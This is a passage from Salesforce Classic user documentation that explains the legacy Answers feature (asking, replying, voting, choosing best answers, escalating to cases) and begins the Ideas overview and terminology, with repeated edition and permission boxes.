The following terms are used when describing answers features and functionality:

#### **Answers**

Answers is a feature of the Community application that enables users to ask questions and have community members post replies. Community members can then vote on the helpfulness of each reply, and the person who asked the question can mark one reply as the best answer.

#### **Best Answer**

When a member of an answers community asks a question and other community members post a reply, the asker can mark one of the replies as the best answer. The best answer then appears directly under the question (above the other replies). Identifying the best answer helps other community members with the same question quickly find the most relevant, useful information.

#### **Community**

Communities are customizable public or private spaces for employees, end-customers, and partners to collaborate on best practices and business processes.

#### **Data Category for Answers**

On the Answers tab, *data categories* allow users to classify questions in an answers zone. For example, if you have a zone for hardware products, your data categories may include laptops, desktops, and printers. Zone members can quickly browse within a specific category to find answers to their questions. Administrators can use data categories to control access to questions.

#### **Idea**

Ideas are suggestions posted by the members of an ideas community and are organized by zones. For example, if the focus of a particular zone is "Ideas for car features," an appropriate idea for that zone might have the title "Insulated cup holders that keep your

### EDITIONS

Available in: Salesforce Classic

Answers is available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions.

# USER PERMISSIONS

To view the Answers tab:

**•** "Read" on questions

To ask and reply to questions:

**•** "Create" on questions

To vote for replies:

beverage hot or cold." Or, if the focus of a particular zone is "Ideas for our company's employee benefits," an appropriate idea for that zone might have the title "On-site day care."

#### **Question**

An issue posted to an answers community. When a community member asks a question, other community members post replies to help resolve the question.

#### **Reply**

The response to a question in an answers community. When community members reply to a question, the person who asked the question can mark one of the replies as the best answer to resolve and close the question.

### **Vote, Reply**

In an answers community, a vote means you either like or dislike a reply to a question.

#### <span id="page-2125-0"></span>**Zone**

Zones organize ideas and questions into logical groups, with each zone having its own focus and unique ideas and questions.

# Icon Descriptions



# <span id="page-2126-0"></span>Using Answers

Note: Starting with Summer '13, Answers isn't available for new organizations. Now you can use Chatter Answers, a self-service and support community where users can post questions and receive answers and comments from other users or your support agents. Chatter Answers brings together Case, Questions and Answers, and Salesforce Knowledge articles in a unified experience. Existing organizations will continue to have access to Answers if it was enabled prior to the Summer '13 release.

Answers is a feature of the Community application that enables users to ask questions and have community members post replies. Community members can then vote on the helpfulness of each reply, and the person who asked the question can mark one reply as the best answer.

On the Answers tab you can:

- **•** [Ask a question](#page-2127-0)
- **•** [Find an answer to a question](#page-2129-0)
- **•** [Reply to a question](#page-2131-0)
- **•** [Vote for a reply](#page-2132-0)
- **•** [Identify a reply as the best answer to your question](#page-2133-0)
- **•** [View all of your questions and replies](#page-2134-0)
- **•** [Convert a reply into an article in the knowledge base](#page-2135-0)
- **•** [Escalate a question to a case](#page-2136-0)

The right side of the answers home page provides a snapshot of recent activity by showing the most recently asked and the most recently replied questions, as well as questions that have been open for more than a week.

Only administrators have full read, create, edit, and delete permissions for answers. Standard and portal users can delete their own questions and replies if no one has replied or voted.

SEE ALSO:

[Answers Overview](#page-2124-0)

# EDITIONS

Available in: Salesforce **Classic** 

Answers is available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions.

# USER PERMISSIONS

To view the Answers tab:

- **•** "Read" on questions To ask and reply to questions:
- **•** "Create" on questions
- To vote for replies:
- **•** "Read" on questions

# <span id="page-2127-0"></span>Asking a Question

Note: Starting with Summer '13, Answers isn't available for new organizations. Now you can use Chatter Answers, a self-service and support community where users can post questions and receive answers and comments from other users or your support agents. Chatter Answers brings together Case, Questions and Answers, and Salesforce Knowledge articles in a unified experience. Existing organizations will continue to have access to Answers if it was enabled prior to the Summer '13 release.

To ask a question:

**1.** From the Answers tab, enter your question and click **Ask**.

Salesforce searches the titles and descriptions of the other questions in the zone and lists ones that are similar to yours. If your question has already been asked, click the question title to view the replies that other zone members have posted to that question.

Alternatively, click **Start Over** to clear the similar questions results and ask another question.

- **2.** If your question has not already been asked, click **Continue**.
- **3.** Enter a description of your question. Use the [HTML editor](#page-2150-0) to format your text or upload an image.
- **4.** Select a category for your question. If you do not assign a category, community members may have difficulty finding your question, as they must use search or [view all questions in the](#page-2130-0) [community.](#page-2130-0)

## **5.** Click **Post Question**.

After asking your question, wait for community members to post replies. Then you can [choose a reply as the best answer](#page-2133-0) to resolve your question.

#### SEE ALSO:

[Answers Overview](#page-2124-0) [Using Answers](#page-2126-0) [Replying to a Question](#page-2131-0) [Escalating a Question to a Case](#page-2136-0)

# EDITIONS

Available in: Salesforce Classic

Data categories and answers are available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions.

# USER PERMISSIONS

To view the Answers tab:

**•** "Read" on questions

To ask and reply to questions:

- **•** "Create" on questions
- To vote for replies:
- **•** "Read" on questions

# Creating Questions from the Questions Tab

- Note: Starting with Summer '13, Answers isn't available for new organizations. Now you can use Chatter Answers, a self-service and support community where users can post questions and receive answers and comments from other users or your support agents. Chatter Answers brings together Case, Questions and Answers, and Salesforce Knowledge articles in a unified experience. Existing organizations will continue to have access to Answers if it was enabled prior to the Summer '13 release.
- Note: Since your administrator determines the fields on questions, some fields might not be included in the following steps.

You can use the Questions tab in both the application and the console to ask questions of the zones that you moderate and manage. Asking community members for input or opinions is an easy way to assess interest in topics or create engagement in the community.

To post a question to the community from the Questions tab:

- **1.** Click New Question from the Questions list view page or click New from the Recent Questions list on the Questions overview page.
- **2.** Select a zone for your question.
- **3.** Add a title for your question.
- **4.** Optionally, enter a description of your question.

Use the rich text editor to format your text or upload an image. To ensure that your images appear correctly in the feed, Salesforce recommends that they be less than 450 pixels wide.

**5.** Select a category for your question.

Questions must be assigned to a category to appear in the community. Questions that don't have a category are still visible to the owner of the question, but not to other members of the community.

**6.** Click Save.

## Editing and Deleting a Question

Note: Starting with Summer '13, Answers isn't available for new organizations. Now you can use Chatter Answers, a self-service and support community where users can post questions and receive answers and comments from other users or your support agents. Chatter Answers brings together Case, Questions and Answers, and Salesforce Knowledge articles in a unified experience. Existing organizations will continue to have access to Answers if it was enabled prior to the Summer '13 release.

Standard users can delete their own questions if the questions have not received replies. Once a question receives a reply, the owner of the question can no longer delete it. As the Salesforce administrator, you can edit or delete any question posted to a community. For example, you may want to monitor your answers community and edit or delete questions that contain inappropriate content or offensive language.

To edit or delete a question:

- **1.** Click the question title to view the question detail page.
- **2.** Click **Edit** or **Delete** at the top of the page. When editing a question, you can change the title or description and select a different category for the question. When deleting a question, the question (and all associated replies) goes to the Recycle Bin.

## EDITIONS

Available in: Salesforce Classic

Data categories and answers are available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions.

# USER PERMISSIONS

To view the Questions tab:

**•** "Read" on questions To ask and reply to questions:

**•** "Create" on questions

# EDITIONS

Available in: Salesforce Classic

Answers is available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions.

# USER PERMISSIONS

- To edit any question:
- **•** "Edit" on questions
- To delete any question:
- **•** "Delete" on questions

Another way to prevent offensive language is to create a validation rule that prevents users from entering specific words when asking a question.

To create validation rules, from the object management settings for Chatter Answers question and Chatter Answers reply, go to Validation Rules.

# <span id="page-2129-0"></span>Finding and Viewing Questions

Note: Starting with Summer '13, Answers isn't available for new organizations. Now you can use Chatter Answers, a self-service and support community where users can post questions and receive answers and comments from other users or your support agents. Chatter Answers brings together Case, Questions and Answers, and Salesforce Knowledge articles in a unified experience. Existing organizations will continue to have access to Answers if it was enabled prior to the Summer '13 release.

There are a couple ways to find a question:

- **•** [Browse all questions within a community or category](#page-2130-0).
- **•** Search for a question using the search field on the Answers tab. This field searches the title and description fields for both questions and replies and displays matching results.

Once you've found your question, click the question title to view the question detail page, which lists all the replies for the question. The question detail page lists the number of community members who liked and disliked each reply, and also shows the best answer to the question (if one has been chosen).

From the question detail page, you can:

- **•** [Reply to the question](#page-2131-0).
- **•** [Vote for a reply](#page-2132-0).
- [Choose a reply as the best answer.](#page-2133-0) You can only choose a best answer if you asked the question or are a Salesforce administrator.

If a question has already been resolved, you can click **Mark as Not Answered** above the question to re-open it.

- **•** Sort replies by
	- **–** Newest—Shows the most recently posted replies at the top of the list.
	- **–** Oldest—Shows the oldest replies at the top of the list.
	- **–** Most Votes—Shows the replies with the greatest number of "likes" and "dislikes" (added together) at the top of the list.

#### SEE ALSO:

[Answers Overview](#page-2124-0) [Using Answers](#page-2126-0)

# EDITIONS

Available in: Salesforce Classic

Data categories and answers are available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions.

# USER PERMISSIONS

To view the Answers tab:

- **•** "Read" on questions To ask and reply to
- questions: **•** "Create" on questions
- To vote for replies:
- **•** "Read" on questions

# <span id="page-2130-0"></span>Browsing Questions within a Zone or Category

Note: Starting with Summer '13, Answers isn't available for new organizations. Now you can use Chatter Answers, a self-service and support community where users can post questions and receive answers and comments from other users or your support agents. Chatter Answers brings together Case, Questions and Answers, and Salesforce Knowledge articles in a unified experience. Existing organizations will continue to have access to Answers if it was enabled prior to the Summer '13 release.

To view all questions within a zone or category, go to the Answers tab and click the zone name or category that appears below the Get an Answer heading.

#### Browsing Questions within a Zone

After clicking the zone name to view all questions within that zone, you can:

- **•** [Ask a question](#page-2127-0).
- **•** Filter questions so you only see the open or resolved questions. A question is considered resolved when the person who asked the question selects one of the replies as the best answer. Community members can continue to post replies and vote for replies even when the question has been resolved.
- Sort questions by:
	- **–** Recent Activity—Shows the questions that have the most recent replies at the top of the list
	- **–** Newest—Shows the questions that have been most recently asked at the top of the list
	- **–** Oldest—Shows the oldest questions at the top of the list
- **•** Click **Reply** below a question to [post a reply.](#page-2131-0)
- **•** Click a category to view all the questions associated with that category.

All the categories within your zone appear under the zone name at the top of the page.

The [question icons](#page-2125-0) identify whether the question has been resolved or is still open.

#### Browsing Questions within a Category

When community members ask a question, they associate a single category with their question to make it easier to find within the community. To browse all questions associated with a category, click the category name to display the category detail page.

You can click on a category from the following locations:

- **•** When [viewing a question](#page-2129-0), the categories associated with that question appear below the question description.
- **•** When browsing questions within a zone, all the categories in the zone appear below the zone name.
- **•** On the [answers home page,](#page-2126-0) all the categories in the zone appear below the zone name.

From the category detail page, you can:

- **•** [Ask a question](#page-2127-0) that is automatically associated with the category you are viewing.
- **•** View all questions associated with that category, or filter the questions so you only see the open or resolved questions. A question is considered resolved when the person who asked the question selects one of the replies as the best answer. Community members can continue to post replies and vote for replies even when the question has been resolved.
- **•** Sort questions by:

Available in: Salesforce Classic

Data categories and answers are available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions.

# USER PERMISSIONS

To view the Answers tab:

**•** "Read" on questions To ask and reply to

questions:

**•** "Create" on questions To vote for replies:

- **–** Recent Activity—Shows the questions that have the most recent replies at the top of the list
- **–** Newest—Shows the questions that have been most recently asked at the top of the list
- **–** Oldest—Shows the oldest questions at the top of the list
- **•** Click **Reply** below a question to [post a reply.](#page-2131-0)

The [question icons](#page-2125-0) identify whether the question has been resolved or is still open.

SEE ALSO:

<span id="page-2131-0"></span>[Answers Overview](#page-2124-0)

# Replying to a Question

Note: Starting with Summer '13, Answers isn't available for new organizations. Now you can use Chatter Answers, a self-service and support community where users can post questions and receive answers and comments from other users or your support agents. Chatter Answers brings together Case, Questions and Answers, and Salesforce Knowledge articles in a unified experience. Existing organizations will continue to have access to Answers if it was enabled prior to the Summer '13 release.

To reply to a question:

- **•** If you're viewing a list of [questions within a community or category](#page-2130-0), click **Reply** next to question you want to respond to. Enter your reply in the editor and click **Reply**.
- If you're [viewing the details of a question](#page-2129-0), enter your reply in the space provided at the bottom of the page, and click **Reply**.

After you reply to a question:

- **•** Community members can vote on whether they like dislike your reply.
- **•** The person who asked the question can choose your reply as the best answer.

SEE ALSO:

[Answers Overview](#page-2124-0) [Voting for a Reply](#page-2132-0) [Choosing the Best Answer to a Question](#page-2133-0) [Escalating a Question to a Case](#page-2136-0)

## EDITIONS

Available in: Salesforce Classic

Data categories and answers are available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions.

# USER PERMISSIONS

To view the Answers tab:

**•** "Read" on questions

To ask and reply to questions:

- **•** "Create" on questions To vote for replies:
- **•** "Read" on questions

# Editing and Deleting a Reply

 $\boxed{7}$  Note: Starting with Summer '13, Answers isn't available for new organizations. Now you can use Chatter Answers, a self-service and support community where users can post questions and receive answers and comments from other users or your support agents. Chatter Answers brings together Case, Questions and Answers, and Salesforce Knowledge articles in a unified experience. Existing organizations will continue to have access to Answers if it was enabled prior to the Summer '13 release.

Standard users without the "edit" and "delete" permissions on the answers object cannot edit or delete their replies. However, as the Salesforce administrator, you can edit or delete any reply posted to a community. For example, you may want to monitor your answers community and edit or delete replies that contain inappropriate content or offensive language.

To edit or delete a reply:

- **1.** Click the question title to view a list of all replies for the question.
- **2.** Click **Edit** or **Delete** next to the reply you want to change or remove. When deleting a reply, the reply goes to the Recycle Bin.

Another way to prevent offensive language is to create a validation rule that prevents users from entering specific words when posting a reply.

<span id="page-2132-0"></span>To create validation rules, from the object management settings for Chatter Answers question and Chatter Answers reply, go to Validation Rules.

## Voting for a Reply

 $\nabla$  Note: Starting with Summer '13, Answers isn't available for new organizations. Now you can use Chatter Answers, a self-service and support community where users can post questions and receive answers and comments from other users or your support agents. Chatter Answers brings together Case, Questions and Answers, and Salesforce Knowledge articles in a unified experience. Existing organizations will continue to have access to Answers if it was enabled prior to the Summer '13 release.

When you vote on a reply, you contribute to the answers community by identifying the replies that contains the most helpful (and unhelpful) information. When other community members look for an answer to a question, they can quickly look at the number of "likes" and "dislikes" a reply has received and make a more informed decision about which reply to read.

In addition, the more votes a reply receives the easier it is for the person who asked the question to [choose a reply as the best answer](#page-2133-0).

When [viewing a question,](#page-2129-0) review the replies and click **Like** to voice your approval of a reply or **Dislike** if a reply contains incorrect or unhelpful information. Your vote (either a +1 or -1) is included in the Like or Dislike total for that reply. You can't vote for your own reply and you can only vote once for each reply.

SEE ALSO:

[Answers Overview](#page-2124-0) [Using Answers](#page-2126-0) [Replying to a Question](#page-2131-0)

# EDITIONS

Available in: Salesforce Classic

Answers is available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions.

# USER PERMISSIONS

To edit replies:

- **•** "Edit" on questions
- To delete replies:
	- **•** "Delete" on questions

# EDITIONS

Available in: Salesforce Classic

Answers is available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions.

# USER PERMISSIONS

To view the Answers tab:

**•** "Read" on questions

To ask and reply to questions:

**•** "Create" on questions

To vote for replies:

# <span id="page-2133-0"></span>Choosing the Best Answer to a Question

Note: Starting with Summer '13, Answers isn't available for new organizations. Now you can use Chatter Answers, a self-service and support community where users can post questions and receive answers and comments from other users or your support agents. Chatter Answers brings together Case, Questions and Answers, and Salesforce Knowledge articles in a unified experience. Existing organizations will continue to have access to Answers if it was enabled prior to the Summer '13 release.

After you ask a question, you should monitor the replies posted by other community members and eventually choose one of the replies as the best answer. The best answer is highlighted directly below the question so it's easy to find, which helps community members quickly identify the most useful resolution to the question.

Only Salesforce administrators and the person who asked the question can mark a reply as the best answer.

To choose the best answer:

- **1.** From the Answers tab, find your question and click its title.
- **2.** Decide which reply is the best answer, and click **Choose as Best Answer**.

To identify the best answer, look at the votes ("likes" and "dislikes") for each reply. The reply with the most "likes" probably contains the most useful information. If a question has many replies, try sorting the replies by **Most Votes** so the replies with the most likes and dislikes appear at the top of the list.

After you choose a best answer:

- **•** The question is marked as "resolved". Community members can continue to post and vote on replies for resolved questions.
- **•** If another reply that you like better is posted in the future, simply choose that reply as the best answer to replace the old best answer.
- **•** You can remove the best answer status of the reply at any time. Removing the best answer status from a reply makes it a regular reply.

## SEE ALSO:

[Creating an Article from a Reply](#page-2135-0) [Replying to a Question](#page-2131-0) [Voting for a Reply](#page-2132-0)

# EDITIONS

Available in: Salesforce Classic

Answers is available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions.

# USER PERMISSIONS

- To view the Answers tab:
- **•** "Read" on questions

To ask and reply to questions:

**•** "Create" on questions

To vote for replies:

# <span id="page-2134-0"></span>Viewing Your Questions and Replies

Note: Starting with Summer '13, Answers isn't available for new organizations. Now you can use Chatter Answers, a self-service and support community where users can post questions and receive answers and comments from other users or your support agents. Chatter Answers brings together Case, Questions and Answers, and Salesforce Knowledge articles in a unified experience. Existing organizations will continue to have access to Answers if it was enabled prior to the Summer '13 release.

Once you become an active community member, you can view a list of all the questions you asked and replies you posted by clicking **My Questions & Replies** at the top of any page in the Answers tab.

When viewing a list of your questions, you can quickly identify which questions you resolved and which questions are still open. (Resolved questions have a best answer.) You can sort your questions by:

- **•** Newest—Shows your most recently asked questions at the top of the list
- **•** Recent Activity—Shows your most recently asked questions and your questions that have the most recent replies at the top of the list
- **•** Oldest—Shows your oldest questions at the top of the list

When viewing a list of your replies, the question title appears as a link followed by your reply. You can sort your replies by:

- **•** Newest—Shows your most recently posted replies at the top of the list.
- **•** Oldest—Shows your oldest replies at the top of the list.
- **•** Most Votes—Shows your replies that have received the greatest number of "likes" and "dislikes" (added together) at the top of the list.

The following table describes the icons displayed on the page:



SEE ALSO:

[Answers Overview](#page-2124-0) [Asking a Question](#page-2127-0) [Replying to a Question](#page-2131-0)

# EDITIONS

Available in: Salesforce Classic

Answers is available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions.

# USER PERMISSIONS

- To view the Answers tab:
- **•** "Read" on questions

To ask and reply to questions:

**•** "Create" on questions

To vote for replies:

# <span id="page-2135-0"></span>Creating an Article from a Reply

Note: Starting with Summer '13, Answers isn't available for new organizations. Now you can use Chatter Answers, a self-service and support community where users can post questions and receive answers and comments from other users or your support agents. Chatter Answers brings together Case, Questions and Answers, and Salesforce Knowledge articles in a unified experience. Existing organizations will continue to have access to Answers if it was enabled prior to the Summer '13 release.

In an answers community, you may want to turn a particularly helpful answer into an article in your [knowledge base.](#page-2208-0) To create an article:

- **1.** Click the question title to view a detail page showing the question and its replies.
- **2.** On the reply you want to add to the knowledge base, click **Promote to Article**.
- **3.** Edit your article. The fields that appear depend on the default article type assigned to replies, but the following is true for all article types:
	- **•** The Title field contains the title of the question.
	- **•** The Summary field contains the reply.
	- **•** You can make new data category selections for the article. Unlike answers, articles support multiple category groups.

Note: An administrator can [change the article type and assignee.](#page-2616-0)

**4.** Click **Save**. The original reply now has a status message indicating its association with an article. When the article is published, the message on the reply includes a link to the article.

SEE ALSO:

[Answers Overview](#page-2124-0) [Salesforce Knowledge Overview](#page-2208-0) [Publishing Articles and Translations](#page-2232-0) EDITIONS

Available in: Salesforce Classic

Data categories and answers are available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions.

Salesforce Knowledge is available for an additional cost in **Enterprise** and **Unlimited** editions.

# USER PERMISSIONS

To view the Answers tab:

**•** "Read" on questions

To ask and reply to questions:

**•** "Create" on questions

To promote a reply:

**•** "Create" and "Read" on the article type used to promote replies

AND

"Edit" on questions

AND

Knowledge User checked on user detail page

# <span id="page-2136-0"></span>Escalating a Question to a Case

Note: Starting with Summer '13, Answers isn't available for new organizations. Now you can use Chatter Answers, a self-service and support community where users can post questions and receive answers and comments from other users or your support agents. Chatter Answers brings together Case, Questions and Answers, and Salesforce Knowledge articles in a unified experience. Existing organizations will continue to have access to Answers if it was enabled prior to the Summer '13 release.

If a question remains unresolved or its reply isn't satisfactory, administrators and trusted community members can escalate the question to a case. After a case is created, the question detail page provides a link to the case for the life of the question. This link also shows the status of the case.

Note: Closing the case does not mark the question as resolved, and resolving the question does not close the case. The case and the question must be updated separately.

To escalate a question to a case:

- **1.** Click the question title.
- **2.** On the question detail page, click **Escalate to Case**. This button only appears if an administrator has [configured the appropriate case settings.](#page-2395-0)
- **3.** Update the case fields if you want to change any default values. The question title automatically becomes the case Subject.
- **4.** Click **Save**. You are returned to the question detail page and the case is now available for the Case Owner to resolve.

SEE ALSO:

[Asking a Question](#page-2127-0) [Creating Cases](#page-2066-0)

# EDITIONS

Available in: Salesforce Classic

Answers is available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions.

# USER PERMISSIONS

- To view the Answers tab:
- **•** "Read" on questions

To ask and reply to questions:

**•** "Create" on questions

To create cases:

**•** "Create" on cases

# <span id="page-2137-0"></span>Ideas Overview

Ideas is a community of users who post, vote for, and comment on ideas. An Ideas community provides an online, transparent way for you to attract, manage, and showcase innovation.



Tip: Salesforce offers its own Ideas community for Salesforce users to submit product feedback and suggest new features. To visit, go to [http://ideas.salesforce.com](http://ideas.salesforce.com/).

# Ideas Terminology

The following terminology is used for Ideas:

#### **Category, Ideas**

Categories are administrator-defined values that help organize ideas into logical sub-groups within a zone. The View Category drop-down list on the Ideas tab allows users to filter ideas by category, and the Categories picklist on the Post Ideas page lets users add categories to their ideas. For example, if your ideas zone has the focus "Improvements to our clothing line," then you might set up categories such as "Shirts," "Jackets," and "Slacks." Each organization has one common set of categories that can be added or removed from each zone. An administrator defines separate categories for their ideas and answers zones.

#### **Comment**

Comments are plain text responses to posted ideas that enable discussions about the ideas. On the Ideas tab, the Comments subtab lists the comments that have most recently been submitted. On the detail page of an idea, comments are sorted in chronological order from oldest to newest.

#### **Community**

Communities are customizable public or private spaces for employees, end-customers, and partners to collaborate on best practices and business processes.

#### **Community Expert**

A community expert is a member of the community who speaks credibly and authoritatively on behalf of your organization. When a community expert posts a comment or idea, a unique icon ( $\star_{\Omega}$ ) displays next to his or her name so other community members can easily identify credible information within the community. The Salesforce administrator can designate as many community experts as necessary.

#### **Demote**

If you dislike an idea, you can click **demote** to subtract 10 points from its overall score and decrease the idea's overall popularity ranking. You cannot demote the same idea more than once, and after you demote an idea you cannot promote it. An idea can have negative overall points if more users demote the idea than promote it.

#### **Half-life**

The half-life setting determines how quickly old ideas drop in ranking on the Popular Ideas subtab, to make room for ideas with more recent votes. A shorter half-life moves older ideas down the page faster than a longer half-life. This setting affects all zones in your organization.

#### **Idea**

Ideas are suggestions posted by the members of an ideas community and are organized by zones. For example, if the focus of a particular zone is "Ideas for car features," an appropriate idea for that zone might have the title "Insulated cup holders that keep your beverage hot or cold." Or, if the focus of a particular zone is "Ideas for our company's employee benefits," an appropriate idea for that zone might have the title "On-site day care."

#### **Idea Themes**

Idea Themes provide a forum in which you invite community members to post ideas about specific topics so that community members can solve problems or propose innovations for your company.

Available in: Salesforce Classic

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# USER PERMISSIONS

To view the Ideas tab:

**•** "Read" on ideas

To view and vote for ideas:

**•** "Read" on ideas

To create ideas and add comments to ideas:

**•** "Create" on ideas

To edit ideas and edit comments on ideas:

## **Point**

A point is a unit of measurement that represents the popularity of an idea. Each vote for an idea is worth ten points (promote adds 10 points and demote removes 10 points). An idea's total number of points displays to the left of the idea.

#### **Popular Ideas**

On the Popular Ideas subtab, ideas are sorted by an internal calculation that reflects the age of an idea's positive votes. Regardless of an idea's static total number of points, ideas with newer positive votes display higher on the page than ideas with older positive votes. This allows you to browse ideas that have most recently gained popularity, with less precedence given to long-established ideas that were positively voted on in the past.

### **Portal**

If your organization has a [Customer Portal](#page-2305-0) or partner portal, you can add the Ideas tab to either or both portals so that portal users can participate in their own Ideas communities. The Zone list at the top of the Ideas tab lists all the available zones, and each zone contains its own unique group of ideas.

#### **Promote**

If you agree with or like an idea, click **promote** to add 10 points to the idea. You cannot promote the same idea more than once and you cannot promote an idea that you have already demoted. Salesforce automatically adds your promote vote to any idea you post.

### **Recent Activity**

Your Recent Activity page contains a summary of all the recent activity that relates to your participation within a zone. For example, this page lists all the ideas and comments you have posted to a zone as well as the ideas you have voted on. You can view your Recent Activity page by clicking your nickname located on the right side of the Ideas tab.

### **Status**

An idea's status helps zone members track the progress of the idea. For example, "Under Review", "Reviewed", "Coming Soon", and "Now Available" are common status values an administrator can define and assign to ideas. An idea's status appears next to the idea's title for all zone members to see.

#### **Top All Time Ideas**

On the Top All-Time subtab, ideas are sorted from most number of points to fewest. This allows you to see the most popular ideas in the history of your Ideas zone.

#### **Vote, Idea**

In an ideas community, a vote means you have either promoted or demoted an idea. After you vote on an idea, your nickname displays at the bottom of the idea's detail page to track that your vote was made. You can use your Recent Activity page to see a list of all the ideas you have voted on.

#### **Zone**

Zones organize ideas and questions into logical groups, with each zone having its own focus and unique ideas and questions.

# <span id="page-2139-0"></span>Using Ideas

Ideas is a community of users who post, vote for, and comment on ideas. An Ideas community provides an online, transparent way for you to attract, manage, and showcase innovation. You can:

- **•** [Post ideas](#page-2147-0)
- **•** [View ideas](#page-2140-0) or [Idea Themes](#page-2152-0)
- **•** Search for ideas
- **•** [Vote for ideas](#page-2142-0)
- **•** [Comment on ideas](#page-2143-0)
- **•** [View recent activity and replies](#page-2145-0)
- **•** [Subscribe to syndication feeds](#page-2146-0)

Each time you click the Ideas tab, the Popular Ideas subtab displays ideas in all categories. To change your current view, click one of the other subtabs like Recent Ideas or Top All-Time. Click **in List** to toggle back to the list view.

SEE ALSO:

[Ideas Overview](#page-2137-0) [Administrator setup guide: Salesforce Ideas Implementation Guide](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_ideas_implementation_guide.pdf)

# EDITIONS

Available in: Salesforce **Classic** 

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# USER PERMISSIONS

To view the Ideas tab:

**•** "Read" on ideas

To view and vote for ideas:

**•** "Read" on ideas

To create ideas and add comments to ideas:

**•** "Create" on ideas

To edit ideas and edit comments on ideas:

# <span id="page-2140-0"></span>Viewing Ideas

The following sections describe how to view ideas:

- **•** [Accessing the Ideas Tab in Salesforce](#page-2140-1)
- **•** [Accessing the Ideas Tab in a Portal](#page-2140-2)
- **•** [Browsing Popular Ideas](#page-2140-3)
- **•** [Browsing Recent Ideas](#page-2140-4)
- **•** [Browsing Top Ideas of All Time](#page-2141-0)
- **•** [Viewing Ideas by Category](#page-2141-1)
- **•** [Viewing Ideas by Status](#page-2141-2)
- **•** [Browsing Ideas in Other Zones](#page-2141-3)
- <span id="page-2140-1"></span>**•** [Viewing the Details of an Idea](#page-2141-4)

### Accessing the Ideas Tab in Salesforce

In Salesforce, the Ideas tab is available by default in the Community app. You can select this app from the Force.com app menu in the top right corner of any Salesforce page.

Note that your administrator may have customized your profile to also display the Ideas tab in other apps. Also, your administrator may have renamed the Ideas tab to an alternate tab name.

Click  $\blacksquare$  **Tab** to display the Ideas tab. Click  $\blacksquare$  **List** to toggle back to the list view.

Tip: The Zone list at the top of the Ideas tab lists all the available zones, and each zone contains its own unique group of ideas.

## Accessing the Ideas Tab in a Salesforce.com Community

<span id="page-2140-2"></span>If your organization has created a Salesforce.com Community, your administrator can display the Ideas tab to the community by adding it to the list of selected tabs during setup of the community.

## Accessing the Ideas Tab in a Portal

<span id="page-2140-3"></span>If your organization has portal users who have access to a Customer Portal or partner portal, your portal's administrator can display the Ideas tab on either type of portal. The ideas that display in a portal are either created through a portal or are created internally in Salesforce and published for display in a portal.

#### Browsing Popular Ideas

<span id="page-2140-4"></span>On the Popular Ideas subtab, ideas are sorted by an internal calculation that reflects the age of an idea's positive votes. Regardless of an idea's static total number of points, ideas with newer positive votes display higher on the page than ideas with older positive votes. This allows you to browse ideas that have most recently gained popularity, with less precedence given to long-established ideas that were positively voted on in the past.

#### Browsing Recent Ideas

The Recent Ideas subtab lists the ideas that have most recently been submitted. Newer ideas display above older ideas.

